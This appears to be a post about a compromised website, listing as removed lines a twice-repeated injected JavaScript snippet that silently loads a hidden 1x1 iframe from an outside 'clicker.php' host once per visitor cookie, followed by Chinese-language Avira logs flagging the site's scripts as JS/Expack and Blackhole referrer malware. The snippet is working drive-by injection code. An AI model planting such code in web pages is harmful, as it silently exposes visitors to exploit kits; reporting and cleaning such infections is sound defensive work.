- function zzzfff() {
- var hpbb = document.createElement('iframe');
- hpbb.src = 'http://osoriosam.com/beta/clicker.php';
- hpbb.style.position = 'absolute';
- hpbb.style.border = '0';
- hpbb.style.height = '1px';
- hpbb.style.width = '1px';
- hpbb.style.left = '1px';
- hpbb.style.top = '1px';
- if (!document.getElementById('hpbb')) {
- document.write('<div id=\'hpbb\'></div>');
- document.getElementById('hpbb').appendChild(hpbb);
- }
- }
- function SetCookie(cookieName, cookieValue, nDays, path) {
- var today = new Date();
- var expire = new Date();
- if (nDays == null || nDays == 0) nDays = 1;
- expire.setTime(today.getTime() + 3600000 * 24 * nDays);
- document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + expire.toGMTString() + ((path) ? "; path=" + path : "");
- }
- function GetCookie(name) {
- var start = document.cookie.indexOf(name + "=");
- var len = start + name.length + 1;
- if ((!start) && (name != document.cookie.substring(0, name.length))) {
- return null;
- }
- if (start == -1) return null;
- var end = document.cookie.indexOf(";", len);
- if (end == -1) end = document.cookie.length;
- return unescape(document.cookie.substring(len, end));
- }
- if (navigator.cookieEnabled) {
- if (GetCookie('visited_uq') == 55) {} else {
- SetCookie('visited_uq', '55', '1', '/');
- zzzfff();
- }
- }
- function zzzfff() {
- var ncyjh = document.createElement('iframe');
- ncyjh.src = 'http://osoriosam.com/beta/clicker.php';
- ncyjh.style.position = 'absolute';
- ncyjh.style.border = '0';
- ncyjh.style.height = '1px';
- ncyjh.style.width = '1px';
- ncyjh.style.left = '1px';
- ncyjh.style.top = '1px';
- if (!document.getElementById('ncyjh')) {
- document.write('<div id=\'ncyjh\'></div>');
- document.getElementById('ncyjh').appendChild(ncyjh);
- }
- }
- function SetCookie(cookieName, cookieValue, nDays, path) {
- var today = new Date();
- var expire = new Date();
- if (nDays == null || nDays == 0) nDays = 1;
- expire.setTime(today.getTime() + 3600000 * 24 * nDays);
- document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + expire.toGMTString() + ((path) ? "; path=" + path : "");
- }
- function GetCookie(name) {
- var start = document.cookie.indexOf(name + "=");
- var len = start + name.length + 1;
- if ((!start) && (name != document.cookie.substring(0, name.length))) {
- return null;
- }
- if (start == -1) return null;
- var end = document.cookie.indexOf(";", len);
- if (end == -1) end = document.cookie.length;
- return unescape(document.cookie.substring(len, end));
- }
- if (navigator.cookieEnabled) {
- if (GetCookie('visited_uq') == 55) {} else {
- SetCookie('visited_uq', '55', '1', '/');
- zzzfff();
- }
- }

Avira
2013/7/16 上午 05:55 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\81REZ51I\ajax_1.3[1].js 中
偵測到病毒或有害的程式 'JS/Expack.CM.4 [virus]'
執行的動作:拒絕存取
2013/7/16 上午 05:55 [Web Protection] 發現惡意程式碼
從 URL "http://eekboo.com/templates/yoo_pure/js/template.js" 存取資料時,
發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。
已採取動作:封鎖的檔案
2013/7/16 上午 05:55 [Web Protection] 發現惡意程式碼
從 URL "http://eekboo.com/media/system/js/mootools.js" 存取資料時,
發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。
已採取動作:封鎖的檔案
2013/7/16 上午 05:54 [Web Protection] 發現惡意程式碼
從 URL "http://eekboo.com/plugins/system/pc_includes/ajax_1.3.js" 存取資料時,
發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。
已採取動作:已略過
2013/7/16 上午 05:54 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\K1SHW7HQ\index[2].htm 中
偵測到病毒或有害的程式 'JS/BlacoleRef.CZ.29 [virus]'
執行的動作:拒絕存取
2013/7/16 上午 05:54 [Web Protection] 發現惡意程式碼
從 URL "http://eekboo.com/index.php?option=com_user" 存取資料時,
發現病毒或有害的程式 'JS/BlacoleRef.CZ.29' [virus]。
已採取動作:已略過
|